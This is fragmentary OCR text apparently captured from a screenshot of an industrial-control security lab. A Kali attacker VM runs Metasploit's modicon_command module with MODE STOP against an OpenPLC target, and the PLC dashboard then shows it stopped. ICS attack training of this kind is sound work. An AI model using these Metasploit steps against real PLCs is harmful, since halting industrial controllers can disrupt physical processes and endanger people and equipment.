 Factory IO
Wireshark
FILE EDIT VIEW
workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Apr 30 09:53
Attacker [Running] - Oracle VM VirtualBox
192.168.90.4:8080/dashboa
SBR ScadaBR - 1.0 CE
- : ruby — Konsole
192.168.90.4:8080/dashboard
File Edit View Bookmarks Settings Help
OpenPLC SBR ScadaBR - 1.0 CE pf pfSense - Login
Lab
Modbus Unit ID and Station ID Enumerator
4 auxiliary/scanner/scada/modbusdetect 2011-
Modbus Version Scanner
5 auxiliary/admin/scada/modicon_stux_transfer 2012-
Schneider Modicon Ladder Logic Upload/Download
6 auxiliary/admin/scada/modicon_command 2012-
Schneider Modicon Remote START/STOP Command
Interact with a module by name or index. For example info 6
admin/scada/modicon_command
msf6 > use 6
msf6 auxiliary(admin/scada/modicon_command) > show options
Module options (auxiliary/admin/scada/modicon_command):
Name Current Setting Required Description
---- --------------- -------- -----------
MODE STOP yes PLC command (Accepted
RHOSTS yes The target host(s), s
apid7/metasploit-fram
loit
RPORT 502 yes The target port (TCP)
msf6 auxiliary(admin/scada/modicon_command) > set RHOSTS 19
- : ruby — Konsole
open PLC
Stopped: scene1a
OpenPLC User
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Dashboard
Status: Stopped
Program: scene1a
Description:
File: 492321.st
Runtime: N/A
Runtime Logs
OpenPLC Runtime is not running
Right Ctrl
52°F
Sunny
KALI
6:53 AM
4/30/2022